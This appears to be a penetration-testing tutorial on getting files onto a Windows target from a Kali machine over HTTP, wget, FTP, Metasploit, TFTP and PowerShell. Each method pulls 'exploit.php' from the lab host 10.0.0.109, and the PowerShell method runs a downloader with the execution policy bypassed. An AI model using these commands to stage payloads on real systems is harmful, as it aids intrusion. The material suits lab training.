File transfer type:
1. HTTP
Transfer files through the website.


2.wget
wget http://10.0.0.109/exploit.php
3.FTP
python FTP

(1)Install python FTP on the Kali Linux.
pip3 install pyftpdlib
(2)Move to the target folder, and start the FTP service.
python3 -m pyftpdlib -p 21

(3)Login the ftp service on Windows 10 anonymously.

(4) Get the file form FTP server.

(5)Exit FTP service.

We can also save the shellcode to txt file.

(1) Execute the following commands to make the ftp command file.
echo open 10.0.0.109 > ftp.txt echo anonymous>> ftp.txt echo pass>>ftp.txt echo binary>> ftp.txt echo get exploit.php >> ftp.txt echo bye >> ftp.txt

(2) Get the files from the FTP server.
ftp -s:ftp.txt
4.Metasploit
(1) Start the metasploit.
(2) Initiate the FTP service,.
use auxiliary/server/ftp show options exploit

(3) Stop the FTP service.

5.TFTP

(1)Start the TFTP service on Kali Linux.
atftpd --daemon --port 69 /var/www/html
(2) Get the file from tftp server.
tftp -i 10.0.0.109 get exploit.php


6.Powershell

(1) Make the powershell file to get the file form Kali server.
echo $storage = $pwd > get.ps1 echo $webclient = New-Object System.Net.Webclient >> get.ps1 echo $url = "http://10.0.0.109/exploit.php" >> get.ps1 echo $file = "exploit.php" >> get.ps1 echo $webclient.DownloadFile($url,$file) >> get.ps1
(2)Execute the powershell code.
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File get.ps1